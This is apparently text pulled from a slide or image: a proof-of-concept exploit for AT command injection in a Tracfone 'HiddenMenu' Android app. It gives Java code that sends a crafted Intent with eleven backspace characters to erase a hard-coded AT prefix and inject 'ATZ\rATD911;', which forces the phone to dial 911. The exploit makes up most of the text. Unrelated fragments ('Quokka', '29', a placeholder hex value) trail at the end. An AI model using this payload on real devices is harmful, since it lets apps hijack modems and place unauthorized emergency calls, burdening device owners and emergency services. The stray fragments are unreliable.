 Tracfone HiddenMenu App – Arbitrary AT Command Injection
Executes the AT+ETFSTUI=<"password" string Intent extra> AT command
Remove hard-coded AT command prefix of AT+ETFSTUI= using \b or \u0008 11 times and then inject
own AT command(s) or turn the AT command into a test command and append the next command as in
AT+ETFSTUI=?\rATD911; where multiple AT commands are delimited by a carriage return (\r) such as
ATZ\rATD911;
Intent intent = new Intent("com.tracfone.tfstatus.TFStatus");
intent.setClassName("com.tracfone.tfstatus", "com.tracfone.tfstatus.TFStatus");
intent.putExtra("password", "\b\b\b\b\b\b\b\b\b\b\bATZ\rATD911;");
sendBroadcast(intent);
0x123456789AB
\b\b\b\b\b\b\b\b\b\b\b
AT+ETFSTUI=
Quokka
29